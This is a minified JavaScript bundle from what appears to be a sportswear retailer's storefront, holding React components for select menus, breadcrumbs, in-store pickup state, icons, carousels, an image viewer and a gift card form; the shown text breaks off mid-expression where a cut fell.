if("End"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));let s=x.current.children;t.setAttribute("aria-activedescendant",s[s.length-1].id)}else if(/[ -~]/.test(e.key)&&!e.altKey&&!e.metaKey&&!e.ctrlKey){if(!a)return t.setAttribute("aria-expanded",String(!0));clearTimeout(S.current),S.current=window.setTimeout(()=>v.current="",500),e.key.toLowerCase()!==v.current.toLowerCase()&&(v.current+=e.key);let s=Array.from(x.current.children).findIndex(e=>e.id===t.getAttribute("aria-activedescendant"))+1,i=C.map(e=>e.label),r=i.slice(s).concat(i.slice(0,s)).findIndex(e=>RegExp(`^${v.current}`,"i").test(e)),l=r+s,o=l>=i.length?l-i.length:l;if(r<0)return v.current="",void clearTimeout(S.current);t.setAttribute("aria-activedescendant",x.current.children[o].id)}}},children:[(0,a.jsx)("span",{className:I.value?"":s.default["untouched-label"],children:I?.label}),!g.disabled&&(0,a.jsx)(i.default,{size:"SM"})]}),(0,a.jsx)("ul",{ref:x,id:`${e}-listbox`,role:"listbox",hidden:!0,children:C.map(({label:s,value:i,disabled:l,...o})=>(0,t.createElement)("li",{...o,key:`${e}-option-${i}`,id:`${e}-option-${i}`,role:"option","aria-disabled":l,"aria-selected":i===I?.value,"data-label":s,"data-value":i,...w},s,(0,a.jsx)(r.default,{size:"XS"})))}),_&&(0,a.jsx)("fieldset",{"aria-hidden":"true",children:(0,a.jsx)("legend",{children:_})}),(0,a.jsx)("div",{id:`${e}-error`,role:"alert"})]})};e.s(["Option",()=>l,"Select",()=>o])},897759,e=>{"use strict";var t=e.i(963489),a=e.i(271645),s=e.i(787534);function i(e,i){let{user:r}=(0,s.useSession)(),l=(0,a.useRef)(!1),o=(0,a.useMemo)(()=>({fetchPolicy:"no-cache",...i}),[i]),[n,d]=(0,t.useLazyQuery)(e,o);return(0,a.useEffect)(()=>{l.current||!r?.uacapiAccessToken||i?.requireRegisteredUser&&!r.isRegistered||i?.skip||(n(),l.current=!0)},[n,i?.requireRegisteredUser,i?.skip,r]),{...d}}e.s(["useQueryWithAuth",()=>i])},295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(536393),i=e.i(683764),r=e.i(787534),l=e.i(908803),o=e.i(96830),n=e.i(295463),d=e.i(300321),u=e.i(501882),c=e.i(705457),m=e.i(738818),p=e.i(247570);function f({cacheData:e,pageContent:f,className:_="",hasLcpSlot:g=!1,hasAnimationWrapper:h=!1}){let v=(0,o.ensureArray)(f?.placements).filter(e=>(0,o.ensureArray)((0,l.getListOfItemsInPlacement)(e)).length>0),S=(0,a.useMemo)(()=>0===v.length?[]:v.flatMap(e=>(0,o.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[v]),{user:x}=(0,r.useSession)(),b=(0,i.useLocale)(),{isAnimatedSlot:C}=(0,u.useHasAnimatedSlot)(g);return v?.length?(0,t.jsx)("section",{...e?(0,n.cacheDataToProps)(e):{},className:`${c.default.placement__wrapper} ${_}`,children:v.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,l.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:x}).filter(e=>!!e?.name).map((i,r)=>(0,t.jsx)(p.default,{condition:h&&r>0,as:m.AnimationWrapper,className:c.default["animation-wrapper"],children:(0,t.jsx)(s.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:i},locale:b,index:a,isAnimatedSlot:C(a),pageContentMap:S})},`${e.name}_${r}_${i.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>f])},316276,e=>{e.v({breadcrumbs:"Breadcrumbs-module-scss-module__6trfWq__breadcrumbs",fadeInOpacity:"Breadcrumbs-module-scss-module__6trfWq__fadeInOpacity",fadeInUp:"Breadcrumbs-module-scss-module__6trfWq__fadeInUp"})},958598,e=>{"use strict";var t=e.i(843476),a=e.i(647163),s=e.i(471832),i=e.i(683764),r=e.i(316276),l=e.i(103265),o=e.i(271645),n=e.i(309125),d=e.i(96830),u=e.i(279404),c=e.i(247570);let m=({children:e,href:a,...s})=>(0,t.jsx)(l.LocaleLink,{href:a,...s,children:e});e.s(["default",0,function({id:e,className:l="",trail:p=[],getCurrentCrumbBy:f,lastWithoutLink:_=!1,currentPath:g}){let h=(0,i.useLocale)(),v=(0,s.useFormatMessage)(),S=u.UaConfigPublicImpl.getDomainOrDefaultFromLocale(h),x=p.filter(e=>!e.hideFromBreadCrumbs&&!!e.id),b={"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:x.map(({name:e,url:t},a)=>({"@type":"ListItem",position:a+1,name:e,item:`https://${S}/${h}${(0,n.getUrlWithoutLocale)((0,d.ensureString)(t))}`})),speakable:{"@type":"SpeakableSpecification",cssSelector:["section[class*='HeroMini']","section[class*='LoyaltyOverlay']","[class*='PromoBanner'] [class*='promo-banner-message']","[class*='BrowserHeader_title'] h1","[class*='ProductTile'] section",".module__copyarea"]}};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_breadcrumbList","data-testid":"plp-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(b,null,2)}}),(0,t.jsx)("nav",{id:e,className:`${r.default.breadcrumbs} ${l}`.trim(),"aria-label":v("breadcrumb"),children:(0,t.jsx)("ol",{children:x.map(({name:e,url:s},i)=>{let r,l=i===x.length-1;("url"===f&&(0,a.removeTrailingSlash)(g)===(0,a.removeTrailingSlash)(`/${h}${s}`)||"position"===f&&l)&&(r="page");let n=l&&_,[u,p]=n?[r,void 0]:[void 0,r];return(0,t.jsx)(o.Fragment,{children:(0,t.jsx)("li",{"aria-current":u,children:(0,t.jsx)(c.default,{condition:!n,as:m,href:(0,d.ensureString)(s),"aria-current":p,children:e})})},e)})})})]})}])},879675,e=>{"use strict";let t=e.i(963489).useLazyQuery;e.s(["useLazyQueryWithAuth",0,t])},812557,225326,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(774729),r=e.i(138413),l=e.i(462549),o=e.i(337303),n=e.i(160478);let d="preSelectedStore",u=()=>{let e=new n.default().get(d);try{return JSON.parse(e.replaceAll("\\",""))}catch(e){return null}},c=(e,t,a)=>{let s;new n.default().remove(d);let r=(s=e.pickupAvailability===i.PickupAvailability.UNAVAILABLE,{ID:e.storeCode,name:e.name||"",address1:e.address1||"",availableMsg:s?a:t,bopisSelected:!s,bopisStock:!s}),l=`"${JSON.stringify(r).replaceAll('"','\\"')}"`,o=new Date;o.setTime(o.getTime()+6048e5),document.cookie=`${d}=${l}; Path=/; Secure; SameSite=None; Expires=${o.toUTCString()};`};function m(e,t){return t&&t.bopisStatus?0===(t?.inventories?.find(t=>t.productId===e)?.inventory??0)?i.PickupAvailability.UNAVAILABLE:t.pickupAvailability:i.PickupAvailability.UNAVAILABLE}function p(e,t){return!!t&&m(e,t)!==i.PickupAvailability.UNAVAILABLE}e.s(["getPickupAvailability",()=>m,"isStoreAvailable",()=>p,"parseSelectedStoreCookie",0,u,"writeSelectedStoreCookie",0,c],225326);var f=e.i(647163),_=e.i(550530),g=e.i(529053);let h=(0,a.createContext)({selectedStore:void 0,setSelectedStore:f.noop,setSelectedViewerStore:f.noop,disabledInStoreProducts:void 0,setDisabledInStoreProducts:f.noop,productsOosAfterStoreChange:void 0,methodListener:f.noop,triggerEvent:f.noop,updateBasketItemStore:f.noop,splitItems:void 0,cartItemHasStorePickup:()=>!1});function v(){return(0,a.useContext)(h)}let S=(e,t)=>{let{cFromStoreId:a}=e,s=t?.storeCode;return"string"==typeof a&&""!==a.trim()&&"string"==typeof s&&""!==s.trim()&&a===s};e.s(["BopisContext",0,h,"cartItemHasStorePickup",0,S,"default",0,function({children:e}){let n=(0,s.useFormatMessage)(),d=(0,a.useMemo)(u,[]),[m,p]=(0,a.useState)(),{analyticsManager:f}=(0,l.useAnalytics)(),[v,x]=(0,a.useState)(void 0),{setSelectedStore:b,updateItems:C,cart:y}=(0,g.useCart)(),[w,I]=(0,a.useState)(),L=(0,a.useCallback)((e,t)=>{C([{item:e,store:t}]).then(t=>{t.success&&I(t.data.find(t=>t.sku===e.sku))})},[C]),j=(0,a.useCallback)(e=>{p(t=>t&&t.storeCode===e.storeCode?{...t,inventories:(0,o.mergeMaybe)(e=>e.productId,e.inventories,t.inventories)}:(c(e,n(`pick-up-${e.pickupAvailability}`),n("unavailable-for-pickup")),e))},[n]),k=(0,a.useCallback)(async(e,t)=>{let[a]=(0,o.partition)(y?.products||[],e=>!!e.cFromStoreId||e.sku===t),s=a.map(e=>({id:e.id,quantity:e.quantity})),i=await b({storeId:e.storeCode,cartItems:s});i.success&&x((0,_.productOosAfterStoreChange)(a,i?.cart?.products))},[y?.products,b]);(0,r.useQuery)(i.GetStoreDocument,{variables:{storeCode:m?.storeCode||d?.ID},skip:!!m||!d?.ID,fetchPolicy:"no-cache",onCompleted:({store:e})=>{e&&j(e)},onError:e=>f.fireApolloErrorShown(e)});let A=(0,a.useRef)(new Set),P=(0,a.useCallback)(e=>{A.current.clear(),e.forEach(e=>{A.current.add(e)})},[A]),E=(0,a.useCallback)(S,[]),M=(0,a.useMemo)(()=>({selectedStore:m,setSelectedStore:j,setSelectedViewerStore:k,disabledInStoreProducts:A.current,setDisabledInStoreProducts:P,productsOosAfterStoreChange:v,updateBasketItemStore:L,splitItems:w,cartItemHasStorePickup:E}),[E,v,m,P,j,k,w,L]);return(0,t.jsx)(h.Provider,{value:M,children:e})},"useBopis",()=>v],812557)},779428,e=>{"use strict";var t=e.i(271645),a=e.i(279404);let s={};function i(e){return a.UaConfigPublicImpl.isDevelopment&&!s[e]&&(s[e]={name:e,renderCount:0,lastUpdate:new Date}),(0,t.useEffect)(function(){a.UaConfigPublicImpl.isDevelopment&&(s[e].renderCount+=1,s[e].lastUpdate=new Date)}),s[e]}function r(){return s}e.s(["useDebugComponent",()=>i,"useDebugComponentInfo",()=>r])},577460,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"UA_Icons_filter-light-interface-small-outlined 1",children:[(0,t.jsx)("path",{id:"Vector",fillRule:"evenodd",clipRule:"evenodd",d:"M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z",fill:"currentColor"}),(0,t.jsx)("path",{id:"Vector_2",fillRule:"evenodd",clipRule:"evenodd",d:"M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z",fill:"currentColor"})]})})}e.s(["FilterIcon",()=>s],577460)},553818,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(92531),i=e.i(898067),r=e.i(647163),l=e.i(471832),o=e.i(188827);function n({className:e="",selectId:n,availableSizes:d,viewPreference:u,allSizes:c=Object.keys(i.SIZE_MAP),defaultMessageKey:m="size-like-mine",labelMessageKey:p="size-like-mine"}){let f=(0,l.useFormatMessage)(),_=(0,o.default)(),g=(0,a.useCallback)(e=>{let t="default"===e.target.value?null:e.target.value,a=(0,r.updateUrlParams)(_.asPath,{viewPreference:t,start:null,page:null});_.replace(a)},[_]);return(0,t.jsxs)("div",{className:`form-field ${e}`.trim(),children:[p&&(0,t.jsx)("label",{htmlFor:n,children:f(p)}),(0,t.jsxs)(s.Select,{id:n,value:u||"default",onChange:g,children:[(0,t.jsx)(s.Option,{value:"default",children:f(m)},"default"),c.map(e=>(0,t.jsx)(s.Option,{value:e,disabled:!d?.includes(e),children:f("athlete-wearing",{size:e})},e))]})]})}e.s(["default",()=>n])},769249,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 28 22",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M13.5547 21.5231C13.0039 21.5231 12.5469 21.3004 12.0195 20.7848L7.01562 16.0504C6.94531 15.9801 6.83984 15.945 6.72266 15.945H3.37109C1.77734 15.945 0.921875 15.0778 0.921875 13.3785V9.01917C0.921875 7.33167 1.77734 6.45277 3.37109 6.45277H6.72266C6.83984 6.45277 6.94531 6.41761 7.01562 6.3473L12.0195 1.6598C12.6172 1.0973 12.9805 0.851204 13.5312 0.851204C14.3281 0.851204 14.8789 1.4723 14.8789 2.23402V20.2106C14.8789 20.9723 14.3281 21.5231 13.5547 21.5231ZM23.4102 19.2262C22.9766 18.9332 22.918 18.3825 23.2461 17.902C24.5 16.0739 25.2617 13.6715 25.2617 11.1754C25.2617 8.67933 24.5234 6.25355 23.2461 4.44886C22.9062 3.96839 22.9766 3.41761 23.4102 3.12464C23.8438 2.83167 24.3828 2.93714 24.6992 3.38245C26.2109 5.42152 27.0781 8.28089 27.0781 11.1754C27.0781 14.07 26.1992 16.9059 24.6992 18.9684C24.3828 19.4137 23.8438 19.5192 23.4102 19.2262ZM19.0742 16.1676C18.5938 15.8278 18.5352 15.2653 18.8867 14.7731C19.5547 13.8239 19.9531 12.5348 19.9531 11.1754C19.9531 9.81605 19.5664 8.51527 18.8867 7.57777C18.5234 7.0973 18.5938 6.51136 19.0742 6.18324C19.4609 5.90199 20.0117 5.99574 20.3281 6.45277C21.2305 7.64808 21.7695 9.38245 21.7695 11.1754C21.7695 12.9684 21.2305 14.7145 20.3281 15.8981C20.0117 16.3551 19.4609 16.4371 19.0742 16.1676Z",fill:"currentColor"})})}e.s(["SoundOnIcon",()=>s],769249)},606886,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 23 24",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M16.8477 14.2223L15.0195 12.3942V3.39417C15.0195 3.2887 14.9492 3.23011 14.8672 3.23011C14.7969 3.23011 14.7266 3.26527 14.668 3.32386L10.0977 7.4723L8.84375 6.20667L13.9648 1.6598C14.5859 1.10902 14.9375 0.851204 15.5 0.851204C16.2852 0.851204 16.8477 1.4723 16.8477 2.23402V14.2223ZM20.6562 22.7535L0.582031 2.69105C0.230469 2.3512 0.230469 1.75355 0.582031 1.4137C0.933594 1.06214 1.51953 1.06214 1.87109 1.4137L21.9336 21.4762C22.2852 21.8278 22.2852 22.3903 21.9336 22.7535C21.5938 23.1051 21.0078 23.1051 20.6562 22.7535ZM5.04688 15.945C3.45312 15.945 2.65625 15.1481 2.65625 13.4489V8.96058C2.65625 8.26917 2.80859 7.74183 3.07812 7.36683L4.48438 8.77308V13.6012C4.48438 14.0348 4.68359 14.234 5.12891 14.234H8.92578C9.23047 14.234 9.37109 14.2809 9.60547 14.4918L15.2656 19.566L16.625 20.9137C16.3555 21.3121 15.9805 21.5231 15.5234 21.5231C14.9609 21.5231 14.5391 21.2887 13.9648 20.7848L8.67969 16.0504C8.59766 15.9801 8.50391 15.945 8.39844 15.945H5.04688Z",fill:"currentColor"})})}e.s(["SoundOffIcon",()=>s],606886)},895711,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M10.3281 28.8125C9.59375 28.8125 9 28.25 9 27.5156V4.3125C9 3.57812 9.59375 3 10.3281 3C11.0781 3 11.6719 3.57812 11.6719 4.3125V27.5156C11.6719 28.25 11.0781 28.8125 10.3281 28.8125ZM20.6562 28.8125C19.9219 28.8125 19.3281 28.25 19.3281 27.5156V4.3125C19.3281 3.57812 19.9219 3 20.6562 3C21.3906 3 22 3.57812 22 4.3125V27.5156C22 28.25 21.3906 28.8125 20.6562 28.8125Z",fill:"currentColor"})})}e.s(["PauseIcon",()=>s],895711)},212222,e=>{"use strict";var t,a,s,i=((t={})[t.FULL=0]="FULL",t[t.COMPACT=1]="COMPACT",t[t.EXPANDED=2]="EXPANDED",t),r=((a={})[a.PRODUCT=0]="PRODUCT",a[a.CATEGORY=1]="CATEGORY",a),l=((s={}).PRODUCT_ID="productId",s.PRODUCT_URL="productUrl",s.LABEL="label",s.USERNAME="username",s.CATEGORY="category",s.TAG="tag",s.BRAND="brand",s.AGE_GENDER="age_gender",s);e.s(["CuralateFilterKey",()=>l,"CuralateGalleryType",()=>r,"SocialPostLayoutType",()=>i])},89358,e=>{e.v({fadeInOpacity:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity",fadeInUp:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp",modal:"SocialSwiperButtons-module-scss-module___pu2OG__modal",next:"SocialSwiperButtons-module-scss-module___pu2OG__next",prev:"SocialSwiperButtons-module-scss-module___pu2OG__prev","slider-nav":"SocialSwiperButtons-module-scss-module___pu2OG__slider-nav",slider_button:"SocialSwiperButtons-module-scss-module___pu2OG__slider_button"})},406992,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(471832),i=e.i(252171),r=e.i(89358);e.s(["default",0,function({activeSlide:e,totalSlides:l,modal:o,setDirection:n,hideNext:d}){let u=(0,s.useFormatMessage)();return(0,t.jsxs)("div",{"aria-label":u("social-carousel-control"),className:(0,a.default)(r.default["slider-nav"],{[r.default.modal]:o}),children:[(0,t.jsx)("button",{type:"button",className:(0,a.default)(r.default.slider_button,r.default.prev),"aria-label":u("cms-slider-prev-slide"),"aria-controls":"social-slider",onClick:()=>n(-1),disabled:0===e,children:(0,t.jsx)(i.ChevronUpIcon,{"data-caret-icon":!0})}),!d&&(0,t.jsx)("button",{type:"button",className:(0,a.default)(r.default.slider_button,r.default.next),"aria-label":u("cms-slider-next-slide"),"aria-controls":"social-slider",onClick:()=>n(1),disabled:e===l-1,children:(0,t.jsx)(i.ChevronUpIcon,{"data-caret-icon":!0})})]})}])},461083,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 25 26",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z",fill:"currentColor"})})}e.s(["LikeIcon",()=>s],461083)},835574,e=>{e.v({fadeIn:"ProductFormContent-module-scss-module__Amlqeq__fadeIn",fadeInOpacity:"ProductFormContent-module-scss-module__Amlqeq__fadeInOpacity",fadeInUp:"ProductFormContent-module-scss-module__Amlqeq__fadeInUp","fit-scale":"ProductFormContent-module-scss-module__Amlqeq__fit-scale","model-specific-content":"ProductFormContent-module-scss-module__Amlqeq__model-specific-content","model-specific-content-alternate":"ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate","store-pickup":"ProductFormContent-module-scss-module__Amlqeq__store-pickup"})},560802,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(460195),i=e.i(787534),r=e.i(251189),l=e.i(683764),o=e.i(640457),n=e.i(727346),d=e.i(835574),u=e.i(396632),c=e.i(525537),m=e.i(174080),p=e.i(286381),f=e.i(606734);function _(e){let[s,i,r]=(0,f.useModal)(),{selectedVariant:l}=(0,u.useProductDetailContext)(),o=(0,a.useCallback)(e=>e?i():r(),[i,r]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.default,{...e,onOpenModal:i}),s&&(0,m.createPortal)((0,t.jsx)(p.default,{productId:e.variantSku,modalOpenStatus:s,setModalOpenStatus:o,showAvailability:!!l}),document.body)]})}var g=e.i(471832),h=e.i(550530),v=e.i(738818);let S=(0,a.memo)(function({product:e,sizeLikeMineSelector:c,pickupOption:m,onPickupOptionChange:p}){let f=(0,l.useLocale)(),{isMobile:S}=(0,r.useLayoutMeasurement)(),{isUAFitScaleEnabled:x}=(0,s.useSfccFlags)()||{},{isVariantLoading:b,selectedVariant:C}=(0,u.useProductDetailContext)(),y=h.FIT_TYPES.findIndex(t=>t.toLowerCase()===e.fitType?.toLowerCase()),w=y>=0&&"Apparel"===e.division&&x,I=(0,a.useMemo)(()=>C?.sku?C.sku:e.id,[e,C]),{user:L}=(0,i.useSession)(),j=(0,g.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[w&&(0,t.jsx)(v.AnimationWrapper,{children:(0,t.jsx)(o.ScaleDiagram,{className:d.default["fit-scale"],options:h.FIT_TYPES,selectedOption:y,children:h.FIT_TYPES.map(e=>(0,t.jsx)(o.ScaleItem,{label:j(`fit-scale-${e}`),description:j(`fit-scale-${e}-desc`)},e))})}),!S&&c,!1!==e.availableForInStorePickup&&"en-us"===f&&!L?.isVip&&(0,t.jsx)(v.AnimationWrapper,{children:(0,t.jsx)(_,{className:d.default["store-pickup"],variantSku:I,displayOption:n.StorePickupDisplays.PDP,isLoading:b,canShip:C?.orderable,tileView:!0,pickupOption:m,setPickupOption:p})})]})});e.s(["default",0,S],560802)},833696,e=>{e.v({fadeInOpacity:"ImagesModal-module-scss-module__CuOF0G__fadeInOpacity",fadeInUp:"ImagesModal-module-scss-module__CuOF0G__fadeInUp","images-modal":"ImagesModal-module-scss-module__CuOF0G__images-modal","images-modal--content":"ImagesModal-module-scss-module__CuOF0G__images-modal--content",lgDesktopUp:"ImagesModal-module-scss-module__CuOF0G__lgDesktopUp"})},32714,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(224062),r=e.i(726065),l=e.i(886338),o=e.i(833696),n=e.i(102305),d=e.i(96830);let u=a.default.memo(function({images:e,startIndex:u,isOpen:m,onClose:p,onImageTransition:f,renderItem:_,vertical:g="lgDesktopUp"}){let h=(0,s.useFormatMessage)(),v=(0,a.useRef)({}),S=(0,a.useRef)({}),x=(0,a.useRef)({});function b(e){x.current?.children[e.currentTarget.value].scrollIntoView(!0)}return(0,a.useEffect)(()=>{m&&setTimeout(()=>{x.current?.children&&x.current?.children[u].scrollIntoView({behavior:"instant"}),S.current?.[u]&&(S.current[u].checked=!0)},100)},[S,m,u]),(0,t.jsx)(i.Dialog,{ref:v,isModalOpen:m,className:(0,n.default)(o.default["images-modal"],o.default[(0,d.ensureString)(g)]),"aria-labelledby":"images-modal-title",showCloseIcon:!1,onClose:p,borderless:!0,fullscreen:!0,disableAutofocus:!0,children:(0,t.jsxs)(i.Dialog.Content,{className:o.default["images-modal--content"],children:[(0,t.jsx)("h2",{id:"images-modal-title",className:"visually-hidden",children:h("list-of-images")}),(0,t.jsx)("ol",{ref:x,role:"listbox",onScroll:()=>{f?.();let e=g?window.matchMedia(l.default.lgDesktopUp):null,t=Array.from(x.current.children).reverse().find(t=>{let a;return a=t.getBoundingClientRect(),e&&e.matches?a.top<=.5*window.innerHeight:a.x<=.5*window.innerWidth}).dataset.index;S.current[t].checked=!0},children:e.map((e,a)=>(0,t.jsx)("li",{"data-index":a,children:_(a)},a))}),(0,t.jsxs)("button",{type:"button",onClick:p,children:[(0,t.jsx)(r.CloseIcon,{size:"SM"}),(0,t.jsx)("span",{className:"visually-hidden",children:h("close-dialog")})]}),(0,t.jsx)("fieldset",{ref:function(e){e?S.current=e.querySelectorAll("input"):S.current=null},"data-count":e.length,children:e.map((e,a)=>(0,t.jsx)(c,{index:a,onClick:b,onImageTransition:f},a))})]})})});function c({index:e,onClick:i,onImageTransition:r}){let l=(0,s.useFormatMessage)(),o=(0,a.useId)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("input",{id:o,name:"position",value:e,type:"radio","aria-labelledby":`image-modal-button-${e}`,onClick:i}),(0,t.jsxs)("label",{htmlFor:o,onClick:r,children:[(0,t.jsx)("span",{id:`image-modal-button-${e}`,className:"visually-hidden","aria-hidden":!0,children:l("scroll-to-product-image",{number:e+1})}),(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"50%"})})]})]})}e.s(["default",0,u])},353824,e=>{"use strict";var t=e.i(271645),a=e.i(3303),s=e.i(279404);function i(e){return(0,t.createElement)(a.default,{...e,key:"klarna",async:!0,src:s.UaConfigPublicImpl.klarnaUrl,"data-client-id":s.UaConfigPublicImpl.klarnaClientId})}e.s(["default",()=>i])},150498,e=>{"use strict";var t=e.i(271645),a=e.i(774729),s=e.i(462549);e.i(749542);var i=e.i(812557),r=e.i(879675);function l(e,l){let{selectedStore:o,setSelectedStore:n}=(0,t.useContext)(i.BopisContext),[d]=(0,r.useLazyQueryWithAuth)(a.GetStoreInventoryDocument),{analyticsManager:u}=(0,s.useAnalytics)();return(0,t.useEffect)(()=>{let t=e();o&&t.length&&!o.inventories?.some(e=>t.includes(e.productId))&&d({variables:{productIds:t,storeCode:o.storeCode},fetchPolicy:"no-cache",onCompleted:e=>{let t=e.store;t&&t.inventories?.length&&n(t)},onError:e=>u.fireApolloErrorShown(e)})},[d,o,n,...l??[]]),[o?.inventories||[]]}e.s(["useBopisInventory",()=>l])},318062,e=>{e.v({"egift-card-date":"EGiftCardForm-module-scss-module__SVYbTq__egift-card-date","egift-card-form":"EGiftCardForm-module-scss-module__SVYbTq__egift-card-form",fadeInOpacity:"EGiftCardForm-module-scss-module__SVYbTq__fadeInOpacity",fadeInUp:"EGiftCardForm-module-scss-module__SVYbTq__fadeInUp","input-pair":"EGiftCardForm-module-scss-module__SVYbTq__input-pair"})},92659,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(702079),r=e.i(318062);e.i(470395);var l=e.i(830744),o=e.i(906934);e.i(379314);var n=e.i(520667),d=e.i(474900),u=e.i(527189),c=e.i(649030),m=e.i(96830);let p=new Date,f=new Date(p.valueOf());f.setFullYear(f.getFullYear()+1),e.s(["default",0,function({className:e="",onSubmit:f,giftCardDetails:_,children:g,...h}){let v=(0,s.useFormatMessage)(),S=(0,a.useMemo)(()=>{let e=p.toISOString();return _?.deliveryDate&&("string"==typeof _.deliveryDate?e=`${_?.deliveryDate}`:typeof _.deliveryDate==typeof 